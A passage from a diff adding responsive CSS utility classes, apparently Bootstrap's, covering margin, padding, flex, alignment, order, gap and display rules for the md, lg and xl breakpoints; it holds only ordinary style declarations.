+    .align-items-md-baseline {
+        align-items: baseline!important
+    }
+
+    .align-items-md-stretch {
+        align-items: stretch!important
+    }
+
+    .align-content-md-start {
+        align-content: flex-start!important
+    }
+
+    .align-content-md-end {
+        align-content: flex-end!important
+    }
+
+    .align-content-md-center {
+        align-content: center!important
+    }
+
+    .align-content-md-between {
+        align-content: space-between!important
+    }
+
+    .align-content-md-around {
+        align-content: space-around!important
+    }
+
+    .align-content-md-stretch {
+        align-content: stretch!important
+    }
+
+    .align-self-md-auto {
+        align-self: auto!important
+    }
+
+    .align-self-md-start {
+        align-self: flex-start!important
+    }
+
+    .align-self-md-end {
+        align-self: flex-end!important
+    }
+
+    .align-self-md-center {
+        align-self: center!important
+    }
+
+    .align-self-md-baseline {
+        align-self: baseline!important
+    }
+
+    .align-self-md-stretch {
+        align-self: stretch!important
+    }
+
+    .order-md-first {
+        order: -1!important
+    }
+
+    .order-md-0 {
+        order: 0!important
+    }
+
+    .order-md-1 {
+        order: 1!important
+    }
+
+    .order-md-2 {
+        order: 2!important
+    }
+
+    .order-md-3 {
+        order: 3!important
+    }
+
+    .order-md-4 {
+        order: 4!important
+    }
+
+    .order-md-5 {
+        order: 5!important
+    }
+
+    .order-md-last {
+        order: 6!important
+    }
+
+    .m-md-0 {
+        margin: 0!important
+    }
+
+    .m-md-1 {
+        margin: .25rem!important
+    }
+
+    .m-md-2 {
+        margin: .5rem!important
+    }
+
+    .m-md-3 {
+        margin: 1rem!important
+    }
+
+    .m-md-4 {
+        margin: 1.5rem!important
+    }
+
+    .m-md-5 {
+        margin: 3rem!important
+    }
+
+    .m-md-auto {
+        margin: auto!important
+    }
+
+    .mx-md-0 {
+        margin-left: 0!important;
+        margin-right: 0!important
+    }
+
+    .mx-md-1 {
+        margin-left: .25rem!important;
+        margin-right: .25rem!important
+    }
+
+    .mx-md-2 {
+        margin-left: .5rem!important;
+        margin-right: .5rem!important
+    }
+
+    .mx-md-3 {
+        margin-left: 1rem!important;
+        margin-right: 1rem!important
+    }
+
+    .mx-md-4 {
+        margin-left: 1.5rem!important;
+        margin-right: 1.5rem!important
+    }
+
+    .mx-md-5 {
+        margin-left: 3rem!important;
+        margin-right: 3rem!important
+    }
+
+    .mx-md-auto {
+        margin-left: auto!important;
+        margin-right: auto!important
+    }
+
+    .my-md-0 {
+        margin-bottom: 0!important;
+        margin-top: 0!important
+    }
+
+    .my-md-1 {
+        margin-bottom: .25rem!important;
+        margin-top: .25rem!important
+    }
+
+    .my-md-2 {
+        margin-bottom: .5rem!important;
+        margin-top: .5rem!important
+    }
+
+    .my-md-3 {
+        margin-bottom: 1rem!important;
+        margin-top: 1rem!important
+    }
+
+    .my-md-4 {
+        margin-bottom: 1.5rem!important;
+        margin-top: 1.5rem!important
+    }
+
+    .my-md-5 {
+        margin-bottom: 3rem!important;
+        margin-top: 3rem!important
+    }
+
+    .my-md-auto {
+        margin-bottom: auto!important;
+        margin-top: auto!important
+    }
+
+    .mt-md-0 {
+        margin-top: 0!important
+    }
+
+    .mt-md-1 {
+        margin-top: .25rem!important
+    }
+
+    .mt-md-2 {
+        margin-top: .5rem!important
+    }
+
+    .mt-md-3 {
+        margin-top: 1rem!important
+    }
+
+    .mt-md-4 {
+        margin-top: 1.5rem!important
+    }
+
+    .mt-md-5 {
+        margin-top: 3rem!important
+    }
+
+    .mt-md-auto {
+        margin-top: auto!important
+    }
+
+    .me-md-0 {
+        margin-right: 0!important
+    }
+
+    .me-md-1 {
+        margin-right: .25rem!important
+    }
+
+    .me-md-2 {
+        margin-right: .5rem!important
+    }
+
+    .me-md-3 {
+        margin-right: 1rem!important
+    }
+
+    .me-md-4 {
+        margin-right: 1.5rem!important
+    }
+
+    .me-md-5 {
+        margin-right: 3rem!important
+    }
+
+    .me-md-auto {
+        margin-right: auto!important
+    }
+
+    .mb-md-0 {
+        margin-bottom: 0!important
+    }
+
+    .mb-md-1 {
+        margin-bottom: .25rem!important
+    }
+
+    .mb-md-2 {
+        margin-bottom: .5rem!important
+    }
+
+    .mb-md-3 {
+        margin-bottom: 1rem!important
+    }
+
+    .mb-md-4 {
+        margin-bottom: 1.5rem!important
+    }
+
+    .mb-md-5 {
+        margin-bottom: 3rem!important
+    }
+
+    .mb-md-auto {
+        margin-bottom: auto!important
+    }
+
+    .ms-md-0 {
+        margin-left: 0!important
+    }
+
+    .ms-md-1 {
+        margin-left: .25rem!important
+    }
+
+    .ms-md-2 {
+        margin-left: .5rem!important
+    }
+
+    .ms-md-3 {
+        margin-left: 1rem!important
+    }
+
+    .ms-md-4 {
+        margin-left: 1.5rem!important
+    }
+
+    .ms-md-5 {
+        margin-left: 3rem!important
+    }
+
+    .ms-md-auto {
+        margin-left: auto!important
+    }
+
+    .p-md-0 {
+        padding: 0!important
+    }
+
+    .p-md-1 {
+        padding: .25rem!important
+    }
+
+    .p-md-2 {
+        padding: .5rem!important
+    }
+
+    .p-md-3 {
+        padding: 1rem!important
+    }
+
+    .p-md-4 {
+        padding: 1.5rem!important
+    }
+
+    .p-md-5 {
+        padding: 3rem!important
+    }
+
+    .px-md-0 {
+        padding-left: 0!important;
+        padding-right: 0!important
+    }
+
+    .px-md-1 {
+        padding-left: .25rem!important;
+        padding-right: .25rem!important
+    }
+
+    .px-md-2 {
+        padding-left: .5rem!important;
+        padding-right: .5rem!important
+    }
+
+    .px-md-3 {
+        padding-left: 1rem!important;
+        padding-right: 1rem!important
+    }
+
+    .px-md-4 {
+        padding-left: 1.5rem!important;
+        padding-right: 1.5rem!important
+    }
+
+    .px-md-5 {
+        padding-left: 3rem!important;
+        padding-right: 3rem!important
+    }
+
+    .py-md-0 {
+        padding-bottom: 0!important;
+        padding-top: 0!important
+    }
+
+    .py-md-1 {
+        padding-bottom: .25rem!important;
+        padding-top: .25rem!important
+    }
+
+    .py-md-2 {
+        padding-bottom: .5rem!important;
+        padding-top: .5rem!important
+    }
+
+    .py-md-3 {
+        padding-bottom: 1rem!important;
+        padding-top: 1rem!important
+    }
+
+    .py-md-4 {
+        padding-bottom: 1.5rem!important;
+        padding-top: 1.5rem!important
+    }
+
+    .py-md-5 {
+        padding-bottom: 3rem!important;
+        padding-top: 3rem!important
+    }
+
+    .pt-md-0 {
+        padding-top: 0!important
+    }
+
+    .pt-md-1 {
+        padding-top: .25rem!important
+    }
+
+    .pt-md-2 {
+        padding-top: .5rem!important
+    }
+
+    .pt-md-3 {
+        padding-top: 1rem!important
+    }
+
+    .pt-md-4 {
+        padding-top: 1.5rem!important
+    }
+
+    .pt-md-5 {
+        padding-top: 3rem!important
+    }
+
+    .pe-md-0 {
+        padding-right: 0!important
+    }
+
+    .pe-md-1 {
+        padding-right: .25rem!important
+    }
+
+    .pe-md-2 {
+        padding-right: .5rem!important
+    }
+
+    .pe-md-3 {
+        padding-right: 1rem!important
+    }
+
+    .pe-md-4 {
+        padding-right: 1.5rem!important
+    }
+
+    .pe-md-5 {
+        padding-right: 3rem!important
+    }
+
+    .pb-md-0 {
+        padding-bottom: 0!important
+    }
+
+    .pb-md-1 {
+        padding-bottom: .25rem!important
+    }
+
+    .pb-md-2 {
+        padding-bottom: .5rem!important
+    }
+
+    .pb-md-3 {
+        padding-bottom: 1rem!important
+    }
+
+    .pb-md-4 {
+        padding-bottom: 1.5rem!important
+    }
+
+    .pb-md-5 {
+        padding-bottom: 3rem!important
+    }
+
+    .ps-md-0 {
+        padding-left: 0!important
+    }
+
+    .ps-md-1 {
+        padding-left: .25rem!important
+    }
+
+    .ps-md-2 {
+        padding-left: .5rem!important
+    }
+
+    .ps-md-3 {
+        padding-left: 1rem!important
+    }
+
+    .ps-md-4 {
+        padding-left: 1.5rem!important
+    }
+
+    .ps-md-5 {
+        padding-left: 3rem!important
+    }
+
+    .gap-md-0 {
+        gap: 0!important
+    }
+
+    .gap-md-1 {
+        gap: .25rem!important
+    }
+
+    .gap-md-2 {
+        gap: .5rem!important
+    }
+
+    .gap-md-3 {
+        gap: 1rem!important
+    }
+
+    .gap-md-4 {
+        gap: 1.5rem!important
+    }
+
+    .gap-md-5 {
+        gap: 3rem!important
+    }
+
+    .row-gap-md-0 {
+        row-gap: 0!important
+    }
+
+    .row-gap-md-1 {
+        row-gap: .25rem!important
+    }
+
+    .row-gap-md-2 {
+        row-gap: .5rem!important
+    }
+
+    .row-gap-md-3 {
+        row-gap: 1rem!important
+    }
+
+    .row-gap-md-4 {
+        row-gap: 1.5rem!important
+    }
+
+    .row-gap-md-5 {
+        row-gap: 3rem!important
+    }
+
+    .column-gap-md-0 {
+        column-gap: 0!important
+    }
+
+    .column-gap-md-1 {
+        column-gap: .25rem!important
+    }
+
+    .column-gap-md-2 {
+        column-gap: .5rem!important
+    }
+
+    .column-gap-md-3 {
+        column-gap: 1rem!important
+    }
+
+    .column-gap-md-4 {
+        column-gap: 1.5rem!important
+    }
+
+    .column-gap-md-5 {
+        column-gap: 3rem!important
+    }
+
+    .text-md-start {
+        text-align: left!important
+    }
+
+    .text-md-end {
+        text-align: right!important
+    }
+
+    .text-md-center {
+        text-align: center!important
+    }
+}
+
+@media (min-width: 992px) {
+    .float-lg-start {
+        float:left!important
+    }
+
+    .float-lg-end {
+        float: right!important
+    }
+
+    .float-lg-none {
+        float: none!important
+    }
+
+    .object-fit-lg-contain {
+        object-fit: contain!important
+    }
+
+    .object-fit-lg-cover {
+        object-fit: cover!important
+    }
+
+    .object-fit-lg-fill {
+        object-fit: fill!important
+    }
+
+    .object-fit-lg-scale {
+        object-fit: scale-down!important
+    }
+
+    .object-fit-lg-none {
+        object-fit: none!important
+    }
+
+    .d-lg-inline {
+        display: inline!important
+    }
+
+    .d-lg-inline-block {
+        display: inline-block!important
+    }
+
+    .d-lg-block {
+        display: block!important
+    }
+
+    .d-lg-grid {
+        display: grid!important
+    }
+
+    .d-lg-inline-grid {
+        display: inline-grid!important
+    }
+
+    .d-lg-table {
+        display: table!important
+    }
+
+    .d-lg-table-row {
+        display: table-row!important
+    }
+
+    .d-lg-table-cell {
+        display: table-cell!important
+    }
+
+    .d-lg-flex {
+        display: flex!important
+    }
+
+    .d-lg-inline-flex {
+        display: inline-flex!important
+    }
+
+    .d-lg-none {
+        display: none!important
+    }
+
+    .flex-lg-fill {
+        flex: 1 1 auto!important
+    }
+
+    .flex-lg-row {
+        flex-direction: row!important
+    }
+
+    .flex-lg-column {
+        flex-direction: column!important
+    }
+
+    .flex-lg-row-reverse {
+        flex-direction: row-reverse!important
+    }
+
+    .flex-lg-column-reverse {
+        flex-direction: column-reverse!important
+    }
+
+    .flex-lg-grow-0 {
+        flex-grow: 0!important
+    }
+
+    .flex-lg-grow-1 {
+        flex-grow: 1!important
+    }
+
+    .flex-lg-shrink-0 {
+        flex-shrink: 0!important
+    }
+
+    .flex-lg-shrink-1 {
+        flex-shrink: 1!important
+    }
+
+    .flex-lg-wrap {
+        flex-wrap: wrap!important
+    }
+
+    .flex-lg-nowrap {
+        flex-wrap: nowrap!important
+    }
+
+    .flex-lg-wrap-reverse {
+        flex-wrap: wrap-reverse!important
+    }
+
+    .justify-content-lg-start {
+        justify-content: flex-start!important
+    }
+
+    .justify-content-lg-end {
+        justify-content: flex-end!important
+    }
+
+    .justify-content-lg-center {
+        justify-content: center!important
+    }
+
+    .justify-content-lg-between {
+        justify-content: space-between!important
+    }
+
+    .justify-content-lg-around {
+        justify-content: space-around!important
+    }
+
+    .justify-content-lg-evenly {
+        justify-content: space-evenly!important
+    }
+
+    .align-items-lg-start {
+        align-items: flex-start!important
+    }
+
+    .align-items-lg-end {
+        align-items: flex-end!important
+    }
+
+    .align-items-lg-center {
+        align-items: center!important
+    }
+
+    .align-items-lg-baseline {
+        align-items: baseline!important
+    }
+
+    .align-items-lg-stretch {
+        align-items: stretch!important
+    }
+
+    .align-content-lg-start {
+        align-content: flex-start!important
+    }
+
+    .align-content-lg-end {
+        align-content: flex-end!important
+    }
+
+    .align-content-lg-center {
+        align-content: center!important
+    }
+
+    .align-content-lg-between {
+        align-content: space-between!important
+    }
+
+    .align-content-lg-around {
+        align-content: space-around!important
+    }
+
+    .align-content-lg-stretch {
+        align-content: stretch!important
+    }
+
+    .align-self-lg-auto {
+        align-self: auto!important
+    }
+
+    .align-self-lg-start {
+        align-self: flex-start!important
+    }
+
+    .align-self-lg-end {
+        align-self: flex-end!important
+    }
+
+    .align-self-lg-center {
+        align-self: center!important
+    }
+
+    .align-self-lg-baseline {
+        align-self: baseline!important
+    }
+
+    .align-self-lg-stretch {
+        align-self: stretch!important
+    }
+
+    .order-lg-first {
+        order: -1!important
+    }
+
+    .order-lg-0 {
+        order: 0!important
+    }
+
+    .order-lg-1 {
+        order: 1!important
+    }
+
+    .order-lg-2 {
+        order: 2!important
+    }
+
+    .order-lg-3 {
+        order: 3!important
+    }
+
+    .order-lg-4 {
+        order: 4!important
+    }
+
+    .order-lg-5 {
+        order: 5!important
+    }
+
+    .order-lg-last {
+        order: 6!important
+    }
+
+    .m-lg-0 {
+        margin: 0!important
+    }
+
+    .m-lg-1 {
+        margin: .25rem!important
+    }
+
+    .m-lg-2 {
+        margin: .5rem!important
+    }
+
+    .m-lg-3 {
+        margin: 1rem!important
+    }
+
+    .m-lg-4 {
+        margin: 1.5rem!important
+    }
+
+    .m-lg-5 {
+        margin: 3rem!important
+    }
+
+    .m-lg-auto {
+        margin: auto!important
+    }
+
+    .mx-lg-0 {
+        margin-left: 0!important;
+        margin-right: 0!important
+    }
+
+    .mx-lg-1 {
+        margin-left: .25rem!important;
+        margin-right: .25rem!important
+    }
+
+    .mx-lg-2 {
+        margin-left: .5rem!important;
+        margin-right: .5rem!important
+    }
+
+    .mx-lg-3 {
+        margin-left: 1rem!important;
+        margin-right: 1rem!important
+    }
+
+    .mx-lg-4 {
+        margin-left: 1.5rem!important;
+        margin-right: 1.5rem!important
+    }
+
+    .mx-lg-5 {
+        margin-left: 3rem!important;
+        margin-right: 3rem!important
+    }
+
+    .mx-lg-auto {
+        margin-left: auto!important;
+        margin-right: auto!important
+    }
+
+    .my-lg-0 {
+        margin-bottom: 0!important;
+        margin-top: 0!important
+    }
+
+    .my-lg-1 {
+        margin-bottom: .25rem!important;
+        margin-top: .25rem!important
+    }
+
+    .my-lg-2 {
+        margin-bottom: .5rem!important;
+        margin-top: .5rem!important
+    }
+
+    .my-lg-3 {
+        margin-bottom: 1rem!important;
+        margin-top: 1rem!important
+    }
+
+    .my-lg-4 {
+        margin-bottom: 1.5rem!important;
+        margin-top: 1.5rem!important
+    }
+
+    .my-lg-5 {
+        margin-bottom: 3rem!important;
+        margin-top: 3rem!important
+    }
+
+    .my-lg-auto {
+        margin-bottom: auto!important;
+        margin-top: auto!important
+    }
+
+    .mt-lg-0 {
+        margin-top: 0!important
+    }
+
+    .mt-lg-1 {
+        margin-top: .25rem!important
+    }
+
+    .mt-lg-2 {
+        margin-top: .5rem!important
+    }
+
+    .mt-lg-3 {
+        margin-top: 1rem!important
+    }
+
+    .mt-lg-4 {
+        margin-top: 1.5rem!important
+    }
+
+    .mt-lg-5 {
+        margin-top: 3rem!important
+    }
+
+    .mt-lg-auto {
+        margin-top: auto!important
+    }
+
+    .me-lg-0 {
+        margin-right: 0!important
+    }
+
+    .me-lg-1 {
+        margin-right: .25rem!important
+    }
+
+    .me-lg-2 {
+        margin-right: .5rem!important
+    }
+
+    .me-lg-3 {
+        margin-right: 1rem!important
+    }
+
+    .me-lg-4 {
+        margin-right: 1.5rem!important
+    }
+
+    .me-lg-5 {
+        margin-right: 3rem!important
+    }
+
+    .me-lg-auto {
+        margin-right: auto!important
+    }
+
+    .mb-lg-0 {
+        margin-bottom: 0!important
+    }
+
+    .mb-lg-1 {
+        margin-bottom: .25rem!important
+    }
+
+    .mb-lg-2 {
+        margin-bottom: .5rem!important
+    }
+
+    .mb-lg-3 {
+        margin-bottom: 1rem!important
+    }
+
+    .mb-lg-4 {
+        margin-bottom: 1.5rem!important
+    }
+
+    .mb-lg-5 {
+        margin-bottom: 3rem!important
+    }
+
+    .mb-lg-auto {
+        margin-bottom: auto!important
+    }
+
+    .ms-lg-0 {
+        margin-left: 0!important
+    }
+
+    .ms-lg-1 {
+        margin-left: .25rem!important
+    }
+
+    .ms-lg-2 {
+        margin-left: .5rem!important
+    }
+
+    .ms-lg-3 {
+        margin-left: 1rem!important
+    }
+
+    .ms-lg-4 {
+        margin-left: 1.5rem!important
+    }
+
+    .ms-lg-5 {
+        margin-left: 3rem!important
+    }
+
+    .ms-lg-auto {
+        margin-left: auto!important
+    }
+
+    .p-lg-0 {
+        padding: 0!important
+    }
+
+    .p-lg-1 {
+        padding: .25rem!important
+    }
+
+    .p-lg-2 {
+        padding: .5rem!important
+    }
+
+    .p-lg-3 {
+        padding: 1rem!important
+    }
+
+    .p-lg-4 {
+        padding: 1.5rem!important
+    }
+
+    .p-lg-5 {
+        padding: 3rem!important
+    }
+
+    .px-lg-0 {
+        padding-left: 0!important;
+        padding-right: 0!important
+    }
+
+    .px-lg-1 {
+        padding-left: .25rem!important;
+        padding-right: .25rem!important
+    }
+
+    .px-lg-2 {
+        padding-left: .5rem!important;
+        padding-right: .5rem!important
+    }
+
+    .px-lg-3 {
+        padding-left: 1rem!important;
+        padding-right: 1rem!important
+    }
+
+    .px-lg-4 {
+        padding-left: 1.5rem!important;
+        padding-right: 1.5rem!important
+    }
+
+    .px-lg-5 {
+        padding-left: 3rem!important;
+        padding-right: 3rem!important
+    }
+
+    .py-lg-0 {
+        padding-bottom: 0!important;
+        padding-top: 0!important
+    }
+
+    .py-lg-1 {
+        padding-bottom: .25rem!important;
+        padding-top: .25rem!important
+    }
+
+    .py-lg-2 {
+        padding-bottom: .5rem!important;
+        padding-top: .5rem!important
+    }
+
+    .py-lg-3 {
+        padding-bottom: 1rem!important;
+        padding-top: 1rem!important
+    }
+
+    .py-lg-4 {
+        padding-bottom: 1.5rem!important;
+        padding-top: 1.5rem!important
+    }
+
+    .py-lg-5 {
+        padding-bottom: 3rem!important;
+        padding-top: 3rem!important
+    }
+
+    .pt-lg-0 {
+        padding-top: 0!important
+    }
+
+    .pt-lg-1 {
+        padding-top: .25rem!important
+    }
+
+    .pt-lg-2 {
+        padding-top: .5rem!important
+    }
+
+    .pt-lg-3 {
+        padding-top: 1rem!important
+    }
+
+    .pt-lg-4 {
+        padding-top: 1.5rem!important
+    }
+
+    .pt-lg-5 {
+        padding-top: 3rem!important
+    }
+
+    .pe-lg-0 {
+        padding-right: 0!important
+    }
+
+    .pe-lg-1 {
+        padding-right: .25rem!important
+    }
+
+    .pe-lg-2 {
+        padding-right: .5rem!important
+    }
+
+    .pe-lg-3 {
+        padding-right: 1rem!important
+    }
+
+    .pe-lg-4 {
+        padding-right: 1.5rem!important
+    }
+
+    .pe-lg-5 {
+        padding-right: 3rem!important
+    }
+
+    .pb-lg-0 {
+        padding-bottom: 0!important
+    }
+
+    .pb-lg-1 {
+        padding-bottom: .25rem!important
+    }
+
+    .pb-lg-2 {
+        padding-bottom: .5rem!important
+    }
+
+    .pb-lg-3 {
+        padding-bottom: 1rem!important
+    }
+
+    .pb-lg-4 {
+        padding-bottom: 1.5rem!important
+    }
+
+    .pb-lg-5 {
+        padding-bottom: 3rem!important
+    }
+
+    .ps-lg-0 {
+        padding-left: 0!important
+    }
+
+    .ps-lg-1 {
+        padding-left: .25rem!important
+    }
+
+    .ps-lg-2 {
+        padding-left: .5rem!important
+    }
+
+    .ps-lg-3 {
+        padding-left: 1rem!important
+    }
+
+    .ps-lg-4 {
+        padding-left: 1.5rem!important
+    }
+
+    .ps-lg-5 {
+        padding-left: 3rem!important
+    }
+
+    .gap-lg-0 {
+        gap: 0!important
+    }
+
+    .gap-lg-1 {
+        gap: .25rem!important
+    }
+
+    .gap-lg-2 {
+        gap: .5rem!important
+    }
+
+    .gap-lg-3 {
+        gap: 1rem!important
+    }
+
+    .gap-lg-4 {
+        gap: 1.5rem!important
+    }
+
+    .gap-lg-5 {
+        gap: 3rem!important
+    }
+
+    .row-gap-lg-0 {
+        row-gap: 0!important
+    }
+
+    .row-gap-lg-1 {
+        row-gap: .25rem!important
+    }
+
+    .row-gap-lg-2 {
+        row-gap: .5rem!important
+    }
+
+    .row-gap-lg-3 {
+        row-gap: 1rem!important
+    }
+
+    .row-gap-lg-4 {
+        row-gap: 1.5rem!important
+    }
+
+    .row-gap-lg-5 {
+        row-gap: 3rem!important
+    }
+
+    .column-gap-lg-0 {
+        column-gap: 0!important
+    }
+
+    .column-gap-lg-1 {
+        column-gap: .25rem!important
+    }
+
+    .column-gap-lg-2 {
+        column-gap: .5rem!important
+    }
+
+    .column-gap-lg-3 {
+        column-gap: 1rem!important
+    }
+
+    .column-gap-lg-4 {
+        column-gap: 1.5rem!important
+    }
+
+    .column-gap-lg-5 {
+        column-gap: 3rem!important
+    }
+
+    .text-lg-start {
+        text-align: left!important
+    }
+
+    .text-lg-end {
+        text-align: right!important
+    }
+
+    .text-lg-center {
+        text-align: center!important
+    }
+}
+
+@media (min-width: 1200px) {
+    .float-xl-start {
+        float:left!important
+    }
+
+    .float-xl-end {
+        float: right!important
+    }
+
+    .float-xl-none {
+        float: none!important
+    }
+
+    .object-fit-xl-contain {
+        object-fit: contain!important
+    }
+
+    .object-fit-xl-cover {
+        object-fit: cover!important
+    }
+
+    .object-fit-xl-fill {
+        object-fit: fill!important
+    }
+
+    .object-fit-xl-scale {
+        object-fit: scale-down!important
+    }
+
+    .object-fit-xl-none {
+        object-fit: none!important
+    }
+
+    .d-xl-inline {
+        display: inline!important
+    }
+
+    .d-xl-inline-block {
+        display: inline-block!important
+    }
+
+    .d-xl-block {
+        display: block!important
+    }
+
+    .d-xl-grid {
+        display: grid!important
+    }
+
+    .d-xl-inline-grid {
+        display: inline-grid!important
+    }
+
+    .d-xl-table {
+        display: table!important
+    }
+
+    .d-xl-table-row {
+        display: table-row!important
+    }
+
+    .d-xl-table-cell {
+        display: table-cell!important
+    }
+
+    .d-xl-flex {
+        display: flex!important
+    }
+
+    .d-xl-inline-flex {
+        display: inline-flex!important
+    }
+
+    .d-xl-none {
+        display: none!important
+    }
+
+    .flex-xl-fill {
+        flex: 1 1 auto!important
+    }
+
+    .flex-xl-row {
+        flex-direction: row!important
+    }
+
+    .flex-xl-column {
+        flex-direction: column!important
+    }
+
+    .flex-xl-row-reverse {
+        flex-direction: row-reverse!important
+    }
+
+    .flex-xl-column-reverse {
+        flex-direction: column-reverse!important
+    }
+
+    .flex-xl-grow-0 {
+        flex-grow: 0!important
+    }
+
+    .flex-xl-grow-1 {
+        flex-grow: 1!important
+    }
+
+    .flex-xl-shrink-0 {
+        flex-shrink: 0!important
+    }
+
+    .flex-xl-shrink-1 {
+        flex-shrink: 1!important
+    }
+
+    .flex-xl-wrap {
+        flex-wrap: wrap!important
+    }
+
+    .flex-xl-nowrap {
+        flex-wrap: nowrap!important
+    }
+
+    .flex-xl-wrap-reverse {
+        flex-wrap: wrap-reverse!important
+    }
+
+    .justify-content-xl-start {
+        justify-content: flex-start!important
+    }
+
+    .justify-content-xl-end {
+        justify-content: flex-end!important
+    }
+
+    .justify-content-xl-center {
+        justify-content: center!important
+    }
+
+    .justify-content-xl-between {
+        justify-content: space-between!important
+    }
+
+    .justify-content-xl-around {
+        justify-content: space-around!important
+    }
+
+    .justify-content-xl-evenly {
+        justify-content: space-evenly!important
+    }
+
+    .align-items-xl-start {
+        align-items: flex-start!important
+    }
+
+    .align-items-xl-end {
+        align-items: flex-end!important
+    }
+
+    .align-items-xl-center {
+        align-items: center!important
+    }
+
+    .align-items-xl-baseline {
+        align-items: baseline!important
+    }
+
+    .align-items-xl-stretch {
+        align-items: stretch!important
+    }
+
+    .align-content-xl-start {
+        align-content: flex-start!important
+    }
+
+    .align-content-xl-end {
+        align-content: flex-end!important
+    }
+
+    .align-content-xl-center {
+        align-content: center!important
+    }
+
+    .align-content-xl-between {
+        align-content: space-between!important
+    }
+
+    .align-content-xl-around {
+        align-content: space-around!important
+    }
+
+    .align-content-xl-stretch {
+        align-content: stretch!important
+    }
+
+    .align-self-xl-auto {
+        align-self: auto!important
+    }
+
+    .align-self-xl-start {
+        align-self: flex-start!important
+    }
+
+    .align-self-xl-end {
+        align-self: flex-end!important
+    }
+
+    .align-self-xl-center {
+        align-self: center!important
+    }
+
+    .align-self-xl-baseline {
+        align-self: baseline!important
+    }
+
+    .align-self-xl-stretch {
+        align-self: stretch!important
+    }
+
+    .order-xl-first {
+        order: -1!important
+    }
+
+    .order-xl-0 {
+        order: 0!important
+    }
+
+    .order-xl-1 {
+        order: 1!important
+    }
+
+    .order-xl-2 {
+        order: 2!important
+    }
+
+    .order-xl-3 {
+        order: 3!important
+    }
+
+    .order-xl-4 {
+        order: 4!important
+    }
+
+    .order-xl-5 {
+        order: 5!important
+    }
+
+    .order-xl-last {
+        order: 6!important
+    }
+
+    .m-xl-0 {
+        margin: 0!important
+    }
+
+    .m-xl-1 {
+        margin: .25rem!important
+    }
+
+    .m-xl-2 {
+        margin: .5rem!important
+    }
+
+    .m-xl-3 {
+        margin: 1rem!important
+    }
+
+    .m-xl-4 {
+        margin: 1.5rem!important
+    }
+
+    .m-xl-5 {
+        margin: 3rem!important
+    }
+
+    .m-xl-auto {
+        margin: auto!important
+    }
+
+    .mx-xl-0 {
+        margin-left: 0!important;
+        margin-right: 0!important
+    }
+
+    .mx-xl-1 {
+        margin-left: .25rem!important;
+        margin-right: .25rem!important
+    }
+
+    .mx-xl-2 {
+        margin-left: .5rem!important;
+        margin-right: .5rem!important
+    }
+
+    .mx-xl-3 {
+        margin-left: 1rem!important;
+        margin-right: 1rem!important
+    }
+
+    .mx-xl-4 {
+        margin-left: 1.5rem!important;
+        margin-right: 1.5rem!important
+    }
+
+    .mx-xl-5 {
+        margin-left: 3rem!important;
+        margin-right: 3rem!important
+    }
+
+    .mx-xl-auto {
+        margin-left: auto!important;
+        margin-right: auto!important
+    }
+
+    .my-xl-0 {
+        margin-bottom: 0!important;
+        margin-top: 0!important
+    }
+
+    .my-xl-1 {
+        margin-bottom: .25rem!important;
+        margin-top: .25rem!important
+    }
+
+    .my-xl-2 {
+        margin-bottom: .5rem!important;
+        margin-top: .5rem!important
+    }
+
+    .my-xl-3 {
+        margin-bottom: 1rem!important;
+        margin-top: 1rem!important
+    }
+
+    .my-xl-4 {
+        margin-bottom: 1.5rem!important;
+        margin-top: 1.5rem!important
+    }
+
+    .my-xl-5 {
+        margin-bottom: 3rem!important;
+        margin-top: 3rem!important
+    }
+
+    .my-xl-auto {
+        margin-bottom: auto!important;
+        margin-top: auto!important
+    }
+
+    .mt-xl-0 {
+        margin-top: 0!important
+    }
+
+    .mt-xl-1 {
+        margin-top: .25rem!important
+    }
+
+    .mt-xl-2 {
+        margin-top: .5rem!important
+    }
+
+    .mt-xl-3 {
+        margin-top: 1rem!important
+    }
+
+    .mt-xl-4 {
+        margin-top: 1.5rem!important
+    }
+
+    .mt-xl-5 {
+        margin-top: 3rem!important
+    }
+
+    .mt-xl-auto {
+        margin-top: auto!important
+    }
+
+    .me-xl-0 {
+        margin-right: 0!important
+    }
+
+    .me-xl-1 {
+        margin-right: .25rem!important
+    }
+
+    .me-xl-2 {
+        margin-right: .5rem!important
+    }
+
+    .me-xl-3 {
+        margin-right: 1rem!important
+    }
+
+    .me-xl-4 {
+        margin-right: 1.5rem!important
+    }
+
+    .me-xl-5 {
+        margin-right: 3rem!important
+    }
+
+    .me-xl-auto {
+        margin-right: auto!important
+    }
+
+    .mb-xl-0 {
+        margin-bottom: 0!important
+    }
+
+    .mb-xl-1 {
+        margin-bottom: .25rem!important
+    }
+
+    .mb-xl-2 {
+        margin-bottom: .5rem!important
+    }
+
+    .mb-xl-3 {
+        margin-bottom: 1rem!important
+    }
+
+    .mb-xl-4 {
+        margin-bottom: 1.5rem!important
+    }
+
+    .mb-xl-5 {
+        margin-bottom: 3rem!important
+    }
+
+    .mb-xl-auto {
+        margin-bottom: auto!important
+    }
+
+    .ms-xl-0 {
+        margin-left: 0!important
+    }
+
+    .ms-xl-1 {
+        margin-left: .25rem!important
+    }
+
+    .ms-xl-2 {
+        margin-left: .5rem!important
+    }
+
+    .ms-xl-3 {
+        margin-left: 1rem!important
+    }
+
+    .ms-xl-4 {
+        margin-left: 1.5rem!important
+    }
+
+    .ms-xl-5 {
+        margin-left: 3rem!important
+    }
+
+    .ms-xl-auto {
+        margin-left: auto!important
+    }
+
+    .p-xl-0 {
+        padding: 0!important
+    }
+
+    .p-xl-1 {
+        padding: .25rem!important
+    }
+
+    .p-xl-2 {
+        padding: .5rem!important
+    }
+
+    .p-xl-3 {
+        padding: 1rem!important
+    }
+
+    .p-xl-4 {
+        padding: 1.5rem!important
+    }
+
+    .p-xl-5 {
+        padding: 3rem!important
+    }
+
+    .px-xl-0 {
+        padding-left: 0!important;
+        padding-right: 0!important
+    }
+
+    .px-xl-1 {
+        padding-left: .25rem!important;
+        padding-right: .25rem!important
+    }
+
+    .px-xl-2 {
+        padding-left: .5rem!important;
+        padding-right: .5rem!important
+    }
+
+    .px-xl-3 {
+        padding-left: 1rem!important;
+        padding-right: 1rem!important
+    }
+
+    .px-xl-4 {
+        padding-left: 1.5rem!important;
+        padding-right: 1.5rem!important
+    }
+
+    .px-xl-5 {
+        padding-left: 3rem!important;
+        padding-right: 3rem!important
+    }
+
+    .py-xl-0 {
+        padding-bottom: 0!important;
+        padding-top: 0!important
+    }
+
+    .py-xl-1 {
+        padding-bottom: .25rem!important;
+        padding-top: .25rem!important
+    }
+
+    .py-xl-2 {
+        padding-bottom: .5rem!important;
+        padding-top: .5rem!important
+    }
+
+    .py-xl-3 {
+        padding-bottom: 1rem!important;
+        padding-top: 1rem!important
+    }
+
+    .py-xl-4 {
